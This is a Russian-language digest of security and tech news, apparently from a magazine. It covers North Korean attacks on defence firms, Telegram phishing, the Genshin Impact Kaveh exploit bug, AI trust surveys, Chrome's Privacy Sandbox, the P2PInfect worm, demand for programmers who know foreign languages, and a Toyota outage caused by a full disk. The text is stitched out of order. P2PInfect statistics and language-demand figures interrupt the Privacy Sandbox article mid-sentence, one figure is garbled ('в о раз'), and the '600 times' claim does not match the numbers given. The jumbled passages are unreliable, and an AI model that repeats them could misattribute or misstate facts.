Сообщается, что кибератаки групп Ruby Sleet (она же CERIUM) и Diamond Sleet (она же ZINC и Lazarus) распространяются и на производителей оружия в различных странах мира, включая Германию и Израиль. С ноября 2022 года по январь 2023 года взломам подверглись и оборонные предприятия в Бразилии, Италии, Норвегии, Польше, Финляндии и Чехии.



Оборонные предприятия в этих странах чаще всего атакуют хакеры из КНДР

ФИШИНГА В ТЕLEGRAM СТАЛО В **5** РАЗ БОЛЬШЕ По данным Angara Security, в первом полугодии 2023 года было обнаружено в о раз больше

фишинговых Telegram-ресурсов, чем годом ранее. Их общее количество достигло 5000.

С этой оценкой согласны и специалисты «Лаборатории Касперского», по подсчетам которых во втором квартале текущего года количество попыток перехода российских пользователей на фишинговые ресурсы, мимикрирующие под Telegram, увеличилось почти на 39% (по сравнению с первыми тремя месяцами 2023 года).

# РАЗРАБОТЧИКИ GENSHIN IMPACT ПРИГРОЗИЛИ ИГРОКАМ СУДОМ

**IMP** 

Компания miHoYo, разрабатывающая популярную игру Genshin Impact, отреагировала на ситуацию вокруг массовых взломов, которые вызвали нешуточную панику среди игроков. Разработчики пообещали, что найдут причастных к созданию так называемых Кавех-хаков, и пригрозили им юридическим преследованием.

Еще в конце августа многие игроки Genshin Impact стали жаловаться на Кавех-хаки, которые серьезно влияли на их игровой прогресс. Дело в том, что в игровом персонаже Kaвex (Kaveh) и его механиках обнаружили баг, который позволял удалять произвольные элементы из чужих игровых миров в кооперативном режиме, включая важные головоломки, NPC и боссов, с которыми игрокам необходимо взаимодействовать.

В итоге Кавех-хаки, которые многочисленные тролли использовали для атак на игроков, серьезно повлияли на игровой процесс множества людей, затормозив их прохождение и вызвав волнения в огромном игровом сообществе Genshin Impact, насчитывающем больше 60 миллионов игроков.

Дело осложняло то, что восстановить удаленные элементы не представлялось возможным, и игрокам советовали временно воздержаться от использования кооперативного режима вообще.

Как в итоге сообщили в X (бывший Twitter) представители miHoYo, проблема уже локализована, а владельцев затронутых учетных записей уведомят индивидуально, через внутриигровые сообщения. По словам разработчиков, кооперативный режим заработал нормально, однако на восстановление некоторых элементов и аккаунтов потребовалось время. В компании пообещали окончательно устранить все проблемы в будущем обновлении.

Также создатели игры заявили, что намерены подать в суд на людей, которые разработали, использовали или распространяли инструменты для эксплуатации бага, связанного с Кавехом, обвиняя их в нарушении Terms of service игры и законодательства.

Внутриигровые хаки и читы действительно нарушают Terms of service, а если они включают в себя модификацию проприетарного игрового кода и ресурсов, это может рассматриваться и как нарушение авторских прав.

Кроме того, в некоторых юрисдикциях взлом игровых серверов и эксплуатация уязвимостей могут быть классифицированы как незаконная деятельность в соответствии с местными законами о компьютерном мошенничестве и злоупотреблениях.



#### ПОЛЬЗОВАТЕЛИ НЕ ДОВЕРЯЮТ ИИ

Эксперты Salesforce, Roy Morgan и Pew Research выяснили, что у людей появляется все больше опасений относительно компаний, использующих и разрабатывающих ИИ.

Опрос свыше 14 000 потребителей и фирм в 25 странах мира показал, что почти 3/4 клиентов обеспокоены неэтичным использованием ИИ.

Более 40% опрошенных клиентов не верят, что компании уже сейчас используют ИИ этично.

Если в 2022 году свыше 80% коммерческих покупателей и 65% потребителей были готовы использовать ИИ для улучшения качества обслуживания, то в этом году оба показателя упали: до 73 и 51%.

Согласно другому опросу, из 1500 человек почти 60% считают, что ИИ «создает больше проблем, чем решает».



Более того, каждый пятый участник опроса согласился с тем, что ИИ-технологии могут привести к исчезновению человечества уже к 2043 ГОДУ.



# ИСТОРИЮ CHROME БУДУТ ИСПОЛЬЗОВАТЬ В РЕКЛАМНЫХ ЦЕЛЯХ



Компания Google начала развертывать свою новую рекламную платформу Privacy Sandbox, основанную на интересах пользователей. Таким способом компания хочет уйти от использования сторонних трекинговых cookie и переложить задачу отслеживания интересов пользователя на сам браузер Chrome.

Ожидается, что в ближайшие месяцы Privacy Sandbox охватит всех поль‐ зователей Chrome. При запуске браузера люди увидят предупреждение о повышенной конфиденциальности рекламы в Chrome, где будет кратко опи‐ сана функциональность новой платформы.



#### Enhanced ad privacy in Chrome

We're launching new privacy features that give you more choice over the ads you see.

Chrome notes topics of interest based on your recent browsing history. Also, sites you visit can determine what you like. Later, sites can ask for this information to show you personalized ads. You can choose which topics and sites are used to show you ads.



To measure the performance of an ad, limited types of data are shared between sites, such as the time of day an ad was shown to you.

More about ads in Chrome



Got it

**Settings** 

*« «Мы запускаем новые функции для обеспечения конфиденциальности, которые позволят вам выбирать, какую рекламу вы видите, — гласит оповещение в Chrome. — Chrome определит интересующие вас темы на основе истории браузинга. Кроме того, посещаемые вами сайты смогут определять, что вам нравится. В дальнейшем сайты смогут запрашивать эту информацию, чтобы показывать вам персонализированную рекламу. Также вы можете выбирать, какие темы и сайты будут использоваться для показа рекламы».*

*»* Предупреждение завершается двумя кнопками: «Понятно» (Got it) и «Нас‐ тройки» (Settings), на которые уже жалуются многие пользователи, заявляя, что кнопки сбивают с толку и вводят в заблуждение. Дело в том, что новая рекламная платформа будет включена независимо от того, какую кнопку выберет пользователь.

Google заявляет, что тестирование Privacy Sandbox продлится до 2024 года, при этом с первого квартала произойдет отказ примерно от 1% сторонних cookie-файлов, а к четвертому кварталу они должны быть пол‐ ностью отключены по умолчанию.

По сути, Privacy Sandbox представляет собой новую рекламную плат‐ форму, созданную Google якобы для того, чтобы повысить конфиденциаль‐ ность при отслеживании рекламных интересов пользователя.

Идея заключается в том, чтобы ограничить отслеживание пользователей, но при этом предоставить рекламодателям инструменты для измерения эффективности и прочих задач. Так, вместо использования сторонних файлов cookie, размещаемых различными рекламодателями и компаниями, Privacy Sandbox будет локально вычислять интересы пользователя непосредственно в браузере (в настоящее время эта технология используется только в Google Chrome).

Исследователи говорят о росте количества атак P2PInfect на свои ханипоты. По состоянию на 24 августа 2023 года за всю историю наблюдений было обнаружено 4064 таких события. Но уже 3 сентября 2023 года количество событий увеличилось <mark>В ТРИ РАЗА</mark>, а затем, в период с 12 по 19 сентября 2023 года, произошел крупный всплеск активности: за неполную неделю было замечено 3619 попыток взлома. То есть ботнет стал в 600 раз активнее.

Рекламодатели, использующие Privacy Sandbox, смогут запрашивать инте‐ ресы посетителей, чтобы показывать им соответствующую рекламу, а бра‐ узер будет отвечать обезличенными данными, в которых перечислены лишь категории, которые интересуют пользователя.

Эти интересы рассчитываются на основе истории просмотров поль‐ зователя и разных сайтов, связанных с различными тематическими катего‐ риями (например, спорт, комиксы, бодибилдинг, катание на коньках).

Стоит сказать, что несколько лет назад, в рамках отказа от использования сторонних трекинговых cookie, сначала Google представила новую платформу под названием Federated Learning of Cohorts (FLoC), которая вызвала бурю критики и негодования в индустрии [\(1,](https://xakep.ru/2021/04/28/no-floc-for-github/) [2](https://xakep.ru/2021/04/30/vivaldi-3-8/), [3,](https://xakep.ru/2021/04/20/edge-floc/) [4](https://xakep.ru/2021/04/14/floc-off/), [5](https://xakep.ru/2021/04/19/wordpress-floc/)).

Со временем FLoC трансформировалась в [Topics](https://privacysandbox.com/proposals/topics/), ключевую функцию новой Privacy [Sandbox](https://privacysandbox.com/), также призванную классифицировать интересы пользователей по различным темам, основываясь на истории просмотра веб‑страниц. Эти интересы затем должны передаваться маркетологам для показа таргетированной рекламы. Хотя Google всегда заявляла, что Privacy Sandbox предназначена для повышения конфиденциальности пользователей, специалисты [Apple](https://github.com/WebKit/standards-positions/issues/111#issuecomment-1359609317), [Mozilla](https://github.com/mozilla/standards-positions/issues/622#issuecomment-1372979100) и [WC3](http://www.w3.org/2001/tag/) TAG указывали на многочисленные проблемы, связанные с этой технологией. Также Privacy Sandbox критиковали многие другие участники индустрии, включая разработчиков [DuckDuckGo](https://xakep.ru/2022/05/25/duckduckgo-microsoft/) (которые заявили, что «отслеживание это отслеживание, и неважно, как вы его называете») и разработчиков бра‐ узера [Brave](https://brave.com/web-standards-at-brave/6-privacy-sandbox-concerns/) (которые считают, что Privacy Sandbox лишь нанесет ущерб конфиденциальности и еще больше укрепит монополию Google в интернете). Теперь в Google уверяют, что для передачи данных между браузером и рекламодателями в Privacy Sandbox используются Oblivious HTTP Relays, что обеспечивает дополнительную конфиденциальность пользователей. Под‐ черкивается, что это не позволяет Google связать IP-адреса пользователей с данными об их интересах, а также помогает удалять ненужные заголовки запросов из любых соединений. Отказаться от использования Privacy Sandbox можно в настройках Google Chrome. Для этого нужно перейти в Settings → Privacy & security → Ad privacy,

Укрепившиеся отношения России и Китая не увеличили спрос на программистов, знающих этот язык. Наоборот – спрос на них упал почти в два раза, с  $0.3$  до  $0.18\%$ .

В случае с немецким языком потребность в знающих его разработчиках сократилась более чем вдвое — с 0,17 до 0,08%. Для арабского спрос снизился с 0,13 до 0,11%, испанского — с 0,18 до <mark>0,08%</mark>.

Единственным исключением стал французский. Знающие этот язык программисты всегда были не слишком востребованы в России, и их требуемая доля в штате компаний за год не изме‐ нилась, оставшись на уровне  $0.7\%$ .

где можно отключить каждую отдельную функцию.

#### АКТИВНОСТЬ P2PINFECT ВОЗРОСЛА В **600** РАЗ

Специалисты из компании Cado Security заметили, что с августа 2023 года активность червя P2PInfect, который атакует серверы Redis, резко возросла и вредоносное ПО постепенно становится более незаметной и серьезной угрозой.



# ЗАВОД TOYOTA ВСТАЛ: КОНЧИЛОСЬ МЕСТО НА ДИСКЕ



Компания Toyota сообщила, что сбои в работе ее японских заводов ока‐ зались вызваны нехваткой места на серверах баз данных, а не кибератакой. Из‑за этого компания была вынуждена временно остановить работу 12 из 14 своих заводов в Японии и 28 сборочных линий.

Последствиями этого «неопределенного системного сбоя», произошед‐ шего в 20-х числах августа и приведшего к остановке работы заводов, стало снижение объемов производства примерно на 13 тысяч автомобилей в день. В будущем это может негативно сказаться на всем рынке в целом, так как Toyota — один из крупнейших автопроизводителей в мире.

В опубликованном официальном заявлении представители Toyota объ‐ яснили, что сбой произошел во время планового обслуживания ИТ‑систем. Обслуживание заключалось в упорядочивании данных и удалении фрагменти‐ рованных данных из БД. Однако в связи с тем, что хранилище оказалось заполнено до отказа, произошла ошибка, приведшая к остановке всей сис‐ темы.

Сбой повлиял непосредственно на систему заказа продукции, в резуль‐ тате чего планирование и выполнение производственных заданий стало невозможным.

